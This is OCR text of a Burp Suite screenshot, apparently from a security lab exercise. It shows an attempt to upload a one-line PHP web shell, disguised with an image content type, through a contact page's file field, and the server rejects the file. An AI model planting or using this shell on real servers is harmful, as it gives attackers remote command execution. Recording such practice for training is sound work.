 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.253.217:55968 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.253.217:55968/contact/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------958772205414548239234394849​45
10 Content-Length: 256
11 Origin: http://83.136.253.217:55968
12 DNT: 1
13 Connection: keep-alive
14 Sec-GPC: 1
15 Priority: u=0
16
17 -----------------------------95877220541454823923439484945
18 Content-Disposition: form-data; name="uploadFile"; filename="
test.php"
19 Content-Type: image/png
20
21 <?php system($_REQUEST[cmd]); ?>
22
23 -----------------------------95877220541454823923439484945--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 May 2025 18:11:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 14
Response headers 6
Inspector
Notes